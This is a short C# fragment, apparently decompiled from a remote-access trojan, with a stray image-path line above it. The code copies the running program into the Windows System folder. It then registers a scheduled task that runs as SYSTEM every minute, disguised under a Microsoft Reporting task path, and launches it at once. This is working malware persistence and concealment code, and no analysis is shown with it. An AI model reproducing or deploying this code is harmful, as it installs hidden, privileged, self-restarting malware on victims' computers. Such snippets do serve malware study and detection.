 string text5 = Environment.GetFolderPath(Environment.SpecialFolder.System) + "\\" +
Settings.SUBDIRECTORY;
Directory.CreateDirectory(Path.Combine(Environment.GetFolderPath(Environment.
SpecialFolder.System), Settings.SUBDIRECTORY));
File.Copy(ClientData.CurrentPath, text5 + "\\" + Settings.INSTALLNAME, true);
CommandHandler.cmd("schtasks", string.Concat(new string[]
{
"/create /RU SYSTEM /tn \\Microsoft\\Windows\\Reporting\\Dev\\Files\"\\",
Settings.STARTUPKEY,
"\" /SC MINUTE /MO 1 /RL HIGHEST /tr \"",
text5,
"\\",
Settings.INSTALLNAME,
"\" /f"
}));
CommandHandler.cmd("schtasks", "/run /tn
\\Microsoft\\Windows\\Reporting\\Dev\\Files\"\\" + Settings.STARTUPKEY);